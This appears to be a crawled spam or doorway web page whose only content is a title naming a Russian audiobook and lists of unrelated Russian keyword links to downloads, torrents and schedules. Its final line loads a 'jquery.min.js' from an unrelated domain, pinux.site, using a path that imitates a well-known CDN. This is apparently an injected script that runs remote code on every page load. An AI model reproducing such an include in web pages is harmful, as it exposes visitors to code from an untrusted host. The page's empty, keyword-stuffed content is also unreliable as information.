

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://fainochahk.bookdome.com/fi94gm-shveyk-soldat-audiokniga.html
body_size: 1529
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Швейк солдат аудиокнига - fainochahk.bookdome.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">fainochahk.bookdome.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Швейк солдат аудиокнига</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="fi94gm-video-warcraft-4.html">Видео warcraft 4</a></li>
                                <li><a href="fi94gm-zvezdy-holodnye-igrushki-fb2-skachat-besplatno.html">Звезды холодные игрушки fb2 скачать бесплатно</a></li>
                                <li><a href="fi94gm-raspisanie-elektrichek-monino-sokolovskaya.html">Расписание электричек монино соколовская</a></li>
                                <li><a href="fi94gm-rhinoceros-4-uroki.html">Rhinoceros 4 уроки</a></li>
                                <li><a href="fi94gm-maykl-nyuton-audiokniga-puteshestviya-dushi.html">Майкл ньютон аудиокнига путешествия души</a></li>
                                <li><a href="fi94gm-raspisanie-avtobusov-gus-hrustalnyy-ryazan.html">Расписание автобусов гусь хрустальный рязань</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="fi94gm-gruppa-la-luz.html">Группа la luz</a></li>
                                            <li><a href="fi94gm-gnusnyy-skachat-torrent.html">Гнусный скачать торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="fi94gm-probito-nebo-trassernoy-dorozhkoy-akkordy.html">Пробито небо трассерной дорожкой аккорды</a></li>
                                            <li><a href="fi94gm-rington-moya-milaya-mama-stas-mihaylov.html">Рингтон моя милая мама стас михайлов</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="fi94gm-fight-night-pc.html">Fight night pc</a></li>
                                            <li><a href="fi94gm-besplatnye-igry-monster-hay-skachat.html">Бесплатные игры монстер хай скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="fi94gm-skachat-besplatno-kartinki-s-mashinami-na-telefon.html">Скачать бесплатно картинки с машинами на телефон</a></li>
                                            <li><a href="fi94gm-sokrovische-matekumbe.html">Сокровище матекумбе</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
